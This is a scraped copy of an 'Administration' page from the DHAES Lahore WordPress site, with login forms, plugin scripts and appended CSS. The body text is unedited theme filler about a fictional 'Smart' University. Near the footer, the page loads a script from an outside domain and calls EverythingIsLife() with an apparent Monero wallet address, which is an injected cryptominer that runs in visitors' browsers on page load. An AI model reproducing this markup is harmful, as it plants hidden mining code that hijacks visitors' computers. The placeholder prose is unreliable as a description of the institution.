<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to DHAES Lahore." href="https://dhalahore.edu.pk" class="home" ><span property="name">DHAES Lahore</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to About Smart." href="https://dhalahore.edu.pk/about-2/" class="post post-page" ><span property="name">About Smart</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Administration</span><meta property="url" content="https://dhalahore.edu.pk/about-2/administration/"><meta property="position" content="3"></span>                </div>
            </div>
            	
	<div class="content content_type_vc">
		<div class="container">
			<main class="main">
				<article id="post-612" class="post-612 page type-page status-publish hentry">
	<div class="entry-content">
		<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 vc_col-md-9 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">            <h1 class="stm-title stm-title_sep_bottom" style="text-align:left;font-size:36px;line-height:54px;margin-bottom:21px;color:#000000">
        
        Administration
                </h1>
                        <div class="stm-title stm-title_sep_bottom" style="text-align:left;font-size:20px;line-height:36px;margin-bottom:27px;color:#000000">
        
        Smart’s administration is responsible for the strategic vision for the University.
                </div>
            
	<div class="wpb_text_column wpb_content_element vc_custom_1473832279458" >
		<div class="wpb_wrapper">
			<p><span style="display: block; letter-spacing: -0.20px; line-height: 30px; font-family: 'Work Sans', sans-serif; font-size: 15px; color: #595959;">By charter, Smart has two governing boards—the President and Fellows of Smart College and the Board of Overseers. The basic architecture of the two-board system is defined by the Smart University’s charter, which is reflected in a series of documents dating to the mid-seventeenth century. Through their complementary efforts, the two boards perform the essential roles ordinarily associated with a board of trustees, while helping to shape the University’s agenda, inquiring into the quality and progress of its activities, and assuring that Smart remains true to its mission.</span></p>

		</div>
	</div>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1473419330980"><div class="wpb_wrapper"><div class="stm_wp_custom-menu wpb_content_element" ></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1471605852364 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1471605837321"><div class="wpb_wrapper">
<div class="stm-cta ">
	<div class="stm-cta__content">

		
		<div class="stm-cta__action">
            <div class="stm-cta__action__content">
                <div class="stm-cta__action-title" >
                    <div class="stm-cta__action-title_text">Apply for Admission or some other Call to Action</div>
                    <div class="stm-cta__action-body">
                                                                    </div>
                </div>

                
                    <div class="stm-cta__action-btn">

                        
                        <a href="#" target="_self" class="stm-btn stm-btn_outline stm-btn_white stm-btn_md stm-btn_icon-right stm-btn_color_white">CALL TO ACTION <i class="fas fa-angle-right"></i></a>

                    </div>

                
            </div>
		</div>

		
	</div>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>			</div>
</article>
			</main><!-- /main -->
		</div>
	</div><!-- /content -->


	
	<footer id="colophon" class="footer footer_type_default footer_compact">
		<div class="container">

			
											<div class="copyright">Copyrights © DHAES. All rights reserved.</div>
			
		</div>
	</footer><!-- /.footer -->


</div><!-- /Wrapper -->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dhaes-theme-smarty-child/*","/wp-content/themes/smarty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script><script>
var authorization_data,
	authorization_settings;

if (typeof authorization_data === 'undefined') {
	authorization_data = {
		'register_nonce': '56644a6c92',
		'instructor_nonce': '7b02de32b5',
		'login_nonce': '683f051a0e',
		'restore_nonce': '6f4be572e9',
		'ajax_url': 'https://dhalahore.edu.pk/wp-admin/admin-ajax.php',
		'email_confirmation': '',
		'recaptcha_site_key': '',
		'default_fields': [],
		'additional_fields': [],
		'instructor_fields': [],
		'only_for_instructor': '',
		'user_account_page': 'https://dhalahore.edu.pk/user-account/',
		'instructor_premoderation': '1',
	};
}
if (typeof authorization_settings === 'undefined') {
	authorization_settings = {
		'register_mode': '',
		'titles': {"login":{"main":"Sign In","account":"No account?","separator":"or sign in with email"},"register":{"main":"Sign Up","account":"Have account?","separator":"or sign up with email"}},
	};
}
</script>
	<div class="masterstudy-authorization-modal " style="opacity:0">
		<div class="masterstudy-authorization-modal__wrapper">
			<div class="masterstudy-authorization-modal__container">
				<span class="masterstudy-authorization-modal__close"></span>
<div class="masterstudy-authorization masterstudy-authorization_style-modal masterstudy-authorization_login">
	<div class="masterstudy-authorization__wrapper">
		<div class="masterstudy-authorization__header">
			<span class="masterstudy-authorization__header-title">
				Sign In			</span>
		</div>
		<div id="masterstudy-authorization-form-login" class="masterstudy-authorization__form">
	<div class="masterstudy-authorization__form-wrapper">
		<div class="masterstudy-authorization__form-field">
			<input type="text" name="user_login" class="masterstudy-authorization__form-input" placeholder="Enter email or username">
		</div>
		<div class="masterstudy-authorization__form-field">
			<input type="password" name="user_password" class="masterstudy-authorization__form-input masterstudy-authorization__form-input_pass" placeholder="Enter password">
			<span class="masterstudy-authorization__form-show-pass"></span>
		</div>
	</div>
</div>

<div id="masterstudy-authorization-form-register" class="masterstudy-authorization__form">
	<div class="masterstudy-authorization__form-wrapper">
					<div class="masterstudy-authorization__form-field">
				<input type="text" name="register_user_email" class="masterstudy-authorization__form-input" placeholder="Enter your email">
			</div>
			<div class="masterstudy-authorization__form-field">
				<input type="text" name="register_user_login" class="masterstudy-authorization__form-input" placeholder="Enter username">
			</div>
			<div class="masterstudy-authorization__form-field">
				<input type="password" name="register_user_password" class="masterstudy-authorization__form-input masterstudy-authorization__form-input_pass" placeholder="Enter password">
								<span class="masterstudy-authorization__form-show-pass"></span>
								<span class="masterstudy-authorization__form-explain-pass">
					The password must have a minimum of 8 characters of numbers and letters, contain at least 1 capital letter				</span>
							</div>
			<div class="masterstudy-authorization__form-field">
				<input type="password" name="register_user_password_re" class="masterstudy-authorization__form-input masterstudy-authorization__form-input_pass" placeholder="Repeat password">
				<span class="masterstudy-authorization__form-show-pass"></span>
			</div>
							<div class="masterstudy-authorization__instructor">
					<div class="masterstudy-authorization__checkbox">
						<input type="checkbox" name="be_instructor" id="masterstudy-authorization-instructor"/>
						<span class="masterstudy-authorization__checkbox-wrapper"></span>
					</div>
					<span class="masterstudy-authorization__instructor-text">
						I want to sign up as instructor					</span>
				</div>
								<div class="masterstudy-authorization__instructor-container ">
					<div class="masterstudy-authorization__form-field">
						<input type="text" name="degree" class="masterstudy-authorization__form-input" placeholder="Enter degree">
					</div>
					<div class="masterstudy-authorization__form-field">
						<input type="text" name="expertize" class="masterstudy-authorization__form-input" placeholder="Enter expertize">
					</div>
				</div>
					</div>
</div>
		<div class="masterstudy-authorization__actions">
			<div class="masterstudy-authorization__actions-remember">
				<div class="masterstudy-authorization__checkbox">
					<input type="checkbox" name="masterstudy-authorization-remember" id="masterstudy-authorization-remember"/>
					<span class="masterstudy-authorization__checkbox-wrapper"></span>
				</div>
				<span class="masterstudy-authorization__checkbox-title">
					Remember me				</span>
			</div>
			
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-login-button>
	<span class="masterstudy-button__title">Sign In</span>
</a>
			
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-register-button>
	<span class="masterstudy-button__title">Sign Up</span>
</a>
		</div>
	</div>
	<div class="masterstudy-authorization__restore">
	<div class="masterstudy-authorization__restore-header">
		<span class="masterstudy-authorization__restore-header-back"></span>
		<span class="masterstudy-authorization__restore-header-title">
			Restore password		</span>
	</div>
	<div id="masterstudy-authorization-form-restore" class="masterstudy-authorization__form">
		<div class="masterstudy-authorization__form-wrapper">
			<div class="masterstudy-authorization__form-field">
				<input type="text" name="restore_user_login" class="masterstudy-authorization__form-input" placeholder="Enter your email">
			</div>
		</div>
	</div>
	<div class="masterstudy-authorization__actions">
		
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-restore-button>
	<span class="masterstudy-button__title">Send reset link</span>
</a>
	</div>
</div>

<div id="masterstudy-authorization-restore-pass" class="masterstudy-authorization__send-mail">
	<div class="masterstudy-authorization__send-mail-icon-wrapper">
		<span class="masterstudy-authorization__send-mail-icon"></span>
	</div>
	<span class="masterstudy-authorization__send-mail-content">
		<span class="masterstudy-authorization__send-mail-content-title">
			Password reset link sent		</span>
		<span class="masterstudy-authorization__send-mail-content-subtitle">
			to your email		</span>
	</span>
	
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-close-button>
	<span class="masterstudy-button__title">Close</span>
</a>
</div>

<div class="masterstudy-authorization__instructor-confirm ">
	<div class="masterstudy-authorization__instructor-confirm-icon-wrapper">
		<span class="masterstudy-authorization__instructor-confirm-icon"></span>
	</div>
	<span class="masterstudy-authorization__instructor-confirm-title">
		Your application is sent	</span>
	<span class="masterstudy-authorization__instructor-confirm-instructions">
		We&#039;ll send you an email as soon as your application is approved.	</span>
	<span class="masterstudy-authorization__instructor-confirm-actions">
		
<a
	href="https://dhalahore.edu.pk/user-account/"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-instructor-confirm-button>
	<span class="masterstudy-button__title">Go to Profile</span>
</a>
	</span>
</div>
		<div class="masterstudy-authorization__switch">
			<div class="masterstudy-authorization__switch-wrapper">
									<div class="masterstudy-authorization__switch-account">
						<span class="masterstudy-authorization__switch-account-title">
							No account?						</span>
						<a href="#" id="masterstudy-authorization-sign-up" class="masterstudy-authorization__switch-account-link">
							Sign Up						</a>
						<a href="#" id="masterstudy-authorization-sign-in" class="masterstudy-authorization__switch-account-link">
							Sign In						</a>
					</div>
												<span class="masterstudy-authorization__switch-lost-pass">
						Lost Password?				</span>
			</div>
		</div>
	</div>
		</div>
	</div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/bootstrap.min.js?ver=3.7.4" id="masterstudy-bootstrap-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/ms-bootstrap-custom.js?ver=3.7.4" id="masterstudy-bootstrap-custom-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dhalahore.edu.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":900,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
//# sourceURL=page-scroll-to-id-plugin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="//dhalahore.edu.pk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.25" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//dhalahore.edu.pk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/simple-job-board/public/js/jquery.validate.min.js?ver=1.19.5" id="jquery-validation-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/timetable/js/jquery.qtip.min.js?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf" id="jquery-qtip2-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/timetable/js/jquery.ba-bbq.min.js?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf" id="jquery-ba-bqq-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/timetable/js/jquery.carouFredSel-6.2.1-packed.js?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" id="timetable_main-js-extra">
/* <![CDATA[ */
var tt_config = [];
tt_config = {"ajaxurl":"https:\/\/dhalahore.edu.pk\/wp-admin\/admin-ajax.php"};;
//# sourceURL=timetable_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/timetable/js/timetable.js?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf" id="timetable_main-js"></script>
<script type="text/javascript" id="stm-gdpr-scripts-js-extra">
/* <![CDATA[ */
var stm_gdpr_vars = {"AjaxUrl":"https://dhalahore.edu.pk/wp-admin/admin-ajax.php","error_prefix":"","success":""};
//# sourceURL=stm-gdpr-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/stm-gdpr-compliance/assets/js/scripts.js?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf" id="stm-gdpr-scripts-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/themes/smarty/assets/js/vendor/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/themes/smarty/assets/js/vendor/select2/js/select2.min.js?ver=1.0" id="stm-select2-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/themes/smarty/assets/js/custom.js?ver=1.0" id="stm-custom-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/themes/smarty/assets/js/vendor/fancybox/jquery.fancybox.pack.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://dhalahore.edu.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/themes/smarty/assets/js/vendor/owl-carousel/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/components/authorization/main.js?ver=3.7.4" id="masterstudy-authorization-main-js"></script>
<script type="text/javascript" id="masterstudy-authorization-ajax-js-extra">
/* <![CDATA[ */
var masterstudy_authorization_data = {"bad":"Bad","normal":"Normal","good":"Good","hard":"Hard"};
var masterstudy_authorization_data = {"bad":"Bad","normal":"Normal","good":"Good","hard":"Hard"};
//# sourceURL=masterstudy-authorization-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/components/authorization/ajax.js?ver=3.7.4" id="masterstudy-authorization-ajax-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d1fd4f8cd244c3aa69f597474c34c9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dhalahore.edu.pk/wp-content/themes/dhaes-theme-smarty-child/style.css?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf
body_size: -223
content:
/*
Theme Name: DHAES Theme
Theme URI:  https://www.wpserveur.net
Author:     DHA
Author URI: https://www.wpserveur.net
Template:   smarty
Version:    1.0
License:    GNU General Public License v2 or later
*/

--- FILE ---
content_type: text/css
request_url: https://dhalahore.edu.pk/wp-content/themes/dhaes-theme-smarty-child/style.css?ver=1.0
body_size: -246
content:
/*
Theme Name: DHAES Theme
Theme URI:  https://www.wpserveur.net
Author:     DHA
Author URI: https://www.wpserveur.net
Template:   smarty
Version:    1.0
License:    GNU General Public License v2 or later
*/

--- FILE ---
content_type: text/css
request_url: https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/components/button.css?ver=3.7.4
body_size: 1822
content:
@-webkit-keyframes pulse{0%{-webkit-transform:scale(.1,.1);transform:scale(.1,.1);opacity:0}50%{opacity:1}100%{-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2);opacity:0}}@keyframes pulse{0%{-webkit-transform:scale(.1,.1);transform:scale(.1,.1);opacity:0}50%{opacity:1}100%{-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2);opacity:0}}@-webkit-keyframes loading-pulse{0%{-webkit-transform:translate(-50%,-50%) scale(.1,.1);transform:translate(-50%,-50%) scale(.1,.1);opacity:0}50%{opacity:1}100%{-webkit-transform:translate(-50%,-50%) scale(1.2,1.2);transform:translate(-50%,-50%) scale(1.2,1.2);opacity:0}}@keyframes loading-pulse{0%{-webkit-transform:translate(-50%,-50%) scale(.1,.1);transform:translate(-50%,-50%) scale(.1,.1);opacity:0}50%{opacity:1}100%{-webkit-transform:translate(-50%,-50%) scale(1.2,1.2);transform:translate(-50%,-50%) scale(1.2,1.2);opacity:0}}@-webkit-keyframes rotate360{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate360{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}a.masterstudy-button,button.masterstudy-button{display:flex;justify-content:center;align-items:center;outline:0;border:none;min-height:auto;border-radius:5px;transition:.2s;text-decoration:none;caret-color:transparent;box-shadow:none}a.masterstudy-button .masterstudy-button__title,button.masterstudy-button .masterstudy-button__title{font-size:14px;line-height:18px;letter-spacing:0;text-transform:capitalize;text-decoration:none;white-space:nowrap;transition:.2s}a.masterstudy-button.masterstudy-button_size-sm,button.masterstudy-button.masterstudy-button_size-sm{height:40px;padding:0 20px}a.masterstudy-button.masterstudy-button_size-sm .masterstudy-button__title,button.masterstudy-button.masterstudy-button_size-sm .masterstudy-button__title{font-weight:500}a.masterstudy-button.masterstudy-button_size-sm::after,a.masterstudy-button.masterstudy-button_size-sm::before,button.masterstudy-button.masterstudy-button_size-sm::after,button.masterstudy-button.masterstudy-button_size-sm::before{font-size:15px;font-weight:500}a.masterstudy-button.masterstudy-button_size-sm.masterstudy-button_loading::after,a.masterstudy-button.masterstudy-button_size-sm.masterstudy-button_loading::before,button.masterstudy-button.masterstudy-button_size-sm.masterstudy-button_loading::after,button.masterstudy-button.masterstudy-button_size-sm.masterstudy-button_loading::before{width:15px;height:15px}a.masterstudy-button.masterstudy-button_size-md,button.masterstudy-button.masterstudy-button_size-md{height:50px;padding:0 24px}a.masterstudy-button.masterstudy-button_size-md .masterstudy-button__title,button.masterstudy-button.masterstudy-button_size-md .masterstudy-button__title{font-weight:700}a.masterstudy-button.masterstudy-button_size-md::after,a.masterstudy-button.masterstudy-button_size-md::before,button.masterstudy-button.masterstudy-button_size-md::after,button.masterstudy-button.masterstudy-button_size-md::before{font-size:16px;font-weight:500}a.masterstudy-button.masterstudy-button_size-md.masterstudy-button_loading::after,a.masterstudy-button.masterstudy-button_size-md.masterstudy-button_loading::before,button.masterstudy-button.masterstudy-button_size-md.masterstudy-button_loading::after,button.masterstudy-button.masterstudy-button_size-md.masterstudy-button_loading::before{width:20px;height:20px}a.masterstudy-button.masterstudy-button_icon-left::before,button.masterstudy-button.masterstudy-button_icon-left::before{display:flex;font-family:stmlms;margin:0 5px 0 0;transition:.2s}a.masterstudy-button.masterstudy-button_icon-center::before,button.masterstudy-button.masterstudy-button_icon-center::before{display:flex;font-family:stmlms;margin:0 auto;transition:.2s}a.masterstudy-button.masterstudy-button_icon-right::after,button.masterstudy-button.masterstudy-button_icon-right::after{display:flex;font-family:stmlms;margin:0 0 0 5px;transition:.2s}a.masterstudy-button.masterstudy-button_style-primary,button.masterstudy-button.masterstudy-button_style-primary{background:var(--accent-100)}a.masterstudy-button.masterstudy-button_style-primary .masterstudy-button__title,button.masterstudy-button.masterstudy-button_style-primary .masterstudy-button__title{color:#fff}a.masterstudy-button.masterstudy-button_style-primary::after,a.masterstudy-button.masterstudy-button_style-primary::before,button.masterstudy-button.masterstudy-button_style-primary::after,button.masterstudy-button.masterstudy-button_style-primary::before{color:#fff;border-color:#fff}a.masterstudy-button.masterstudy-button_style-primary.masterstudy-button_disabled,button.masterstudy-button.masterstudy-button_style-primary.masterstudy-button_disabled{opacity:.3;cursor:default}a.masterstudy-button.masterstudy-button_style-primary.masterstudy-button_disabled:hover,button.masterstudy-button.masterstudy-button_style-primary.masterstudy-button_disabled:hover{cursor:default;background:var(--accent-100)}a.masterstudy-button.masterstudy-button_style-primary.masterstudy-button_disabled:hover .masterstudy-button__title,button.masterstudy-button.masterstudy-button_style-primary.masterstudy-button_disabled:hover .masterstudy-button__title{color:#fff}a.masterstudy-button.masterstudy-button_style-primary:hover,button.masterstudy-button.masterstudy-button_style-primary:hover{cursor:pointer;background:var(--accent-hover)}a.masterstudy-button.masterstudy-button_style-secondary.masterstudy-button_disabled,a.masterstudy-button.masterstudy-button_style-secondary.masterstudy-button_disabled:hover,button.masterstudy-button.masterstudy-button_style-secondary.masterstudy-button_disabled,button.masterstudy-button.masterstudy-button_style-secondary.masterstudy-button_disabled:hover{cursor:default}a.masterstudy-button.masterstudy-button_style-secondary,button.masterstudy-button.masterstudy-button_style-secondary{background:#eef1f7}a.masterstudy-button.masterstudy-button_style-secondary .masterstudy-button__title,button.masterstudy-button.masterstudy-button_style-secondary .masterstudy-button__title{color:#4d5e6f}a.masterstudy-button.masterstudy-button_style-secondary::after,a.masterstudy-button.masterstudy-button_style-secondary::before,button.masterstudy-button.masterstudy-button_style-secondary::after,button.masterstudy-button.masterstudy-button_style-secondary::before{color:#4d5e6f;border-color:#4d5e6f}a.masterstudy-button.masterstudy-button_style-secondary.masterstudy-button_disabled::after,a.masterstudy-button.masterstudy-button_style-secondary.masterstudy-button_disabled::before,a.masterstudy-button.masterstudy-button_style-secondary.masterstudy-button_disabled:hover::after,a.masterstudy-button.masterstudy-button_style-secondary.masterstudy-button_disabled:hover::before,button.masterstudy-button.masterstudy-button_style-secondary.masterstudy-button_disabled::after,button.masterstudy-button.masterstudy-button_style-secondary.masterstudy-button_disabled::before,button.masterstudy-button.masterstudy-button_style-secondary.masterstudy-button_disabled:hover::after,button.masterstudy-button.masterstudy-button_style-secondary.masterstudy-button_disabled:hover::before{color:#b3bac2;border-color:#b3bac2}a.masterstudy-button.masterstudy-button_style-secondary.masterstudy-button_disabled .masterstudy-button__title,button.masterstudy-button.masterstudy-button_style-secondary.masterstudy-button_disabled .masterstudy-button__title{color:#b3bac2}a.masterstudy-button.masterstudy-button_style-secondary.masterstudy-button_disabled:hover .masterstudy-button__title,button.masterstudy-button.masterstudy-button_style-secondary.masterstudy-button_disabled:hover .masterstudy-button__title{color:#b3bac2}a.masterstudy-button.masterstudy-button_style-secondary:hover,button.masterstudy-button.masterstudy-button_style-secondary:hover{cursor:pointer}a.masterstudy-button.masterstudy-button_style-secondary:hover .masterstudy-button__title,button.masterstudy-button.masterstudy-button_style-secondary:hover 